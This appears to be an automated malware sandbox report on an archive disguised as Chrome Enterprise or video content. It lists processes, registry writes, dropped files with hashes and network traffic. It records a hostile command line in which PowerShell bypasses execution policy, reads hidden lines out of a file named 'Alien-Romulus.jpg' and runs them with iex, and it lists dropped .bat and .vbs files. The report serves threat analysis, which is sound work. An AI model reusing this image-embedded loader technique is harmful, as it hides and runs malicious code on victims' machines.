
| 6396 | "C:\Windows\System32\cmd.exe" /s /c powershell.exe -ExecutionPolicy Bypass -Command "(gc -TotalCount 139 -Path 'Alien-Romulus.jpg')[-35..-2] -join [char]10 | iex" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6476 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
10 479
Read events
10 459
Write events
20
Delete events
0
Modification events
| (PID) Process: | (4484) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (4484) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\1.zip | |||
| (PID) Process: | (4484) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (4484) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (4484) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (4484) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (4484) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF5C0100002E0000001C05000017020000 | |||
| (PID) Process: | (4484) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
| (PID) Process: | (4484) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (4484) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | psize |
Value: 80 | |||
Executable files
7
Suspicious files
8
Text files
83
Unknown types
0



Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6668 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_jxlt0ctt.rpc.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6668 | powershell.exe | C:\Users\admin\SystemConfigs-d951dcfa-319a-4656-affd-f72f405289d3\VideoConvertor.xml | xml | |
MD5:096D1444B5C8D0BBC6B8FDF6D4B2312A | SHA256:FD338E5B2A7C43455CB3CF27FEF6BDF572C4C21EB87DB0C597C0E28E5B3B62F1 | |||
| 4484 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa4484.10675\Alien-Romulus.jpg | image | |
MD5:E761A0FE102279B938F6838FEDDE3EB4 | SHA256:8EF8FCEC04E60356D9096A5386834CBE7F32CA5711362A37E4DDD9633DA7D805 | |||
| 6668 | powershell.exe | C:\Users\admin\SystemConfigs-d951dcfa-319a-4656-affd-f72f405289d3\d951dcfa-319a-4656-affd-f72f405289d3.bat | text | |
MD5:B6255A573FAA49D876F52F20CD1A82E9 | SHA256:A75416DA1CBD84C06315799DD09F1D200472B84A82EA4EF56E3E1B7FE75A57A0 | |||
| 4484 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa4484.10675\DECODE.lnk | lnk | |
MD5:910EFE942A836DB672357AF39E842A7D | SHA256:3FF40446A5EFD876A86C1E6E252137949E2497E4941540BF8B51781E7574DB20 | |||
| 6668 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ajrug5cn.cga.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6668 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:1B40902C62D0E3CB261E7E256F3305A2 | SHA256:7AF5D8CE9E80B176B4B2D3D44D3231F593DFDD1BC7A7E87728504CF39A5DC01D | |||
| 6668 | powershell.exe | C:\Users\admin\SystemConfigs-d951dcfa-319a-4656-affd-f72f405289d3\d951dcfa-319a-4656-affd-f72f405289d3.vbs | text | |
MD5:4218641A98C998D93D556BDF51FC5435 | SHA256:3B87C73E0DA9641914E3A4932DC655557D82AAC9659D0BF0014A578DD0F5789D | |||
| 4484 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa4484.10675\Subtitles.o | compressed | |
MD5:412A382714354561ACCBB2A9189DED8D | SHA256:80065E130AD0E6143AB69DEC5D0A48EEDD3980E33FD023E5992CFC39BFB32DBA | |||
| 6184 | WinRAR.exe | C:\Users\admin\NTUSER.DAT{428f4444a-13354-11ef-aad43-080027dede23}.TM.blf | text | |
MD5:5FB833D20EF9F93596F4117A81523536 | SHA256:E77F5B9F691679EF6FA67D3EC953199B1696CF6A0E77741C035F11AADFD9BF73 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
31
DNS requests
20
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6784 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
5548 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6688 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6688 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6784 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
1288 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6784 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 20.189.173.6:443 | browser.pipe.aria.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 104.126.37.42:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
— | — | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
browser.pipe.aria.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |


community.chocolatey.org |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Potentially Bad Traffic | ET INFO Observed Chocolatey Windows Package Management Domain (chocolatey .org in TLS SNI) |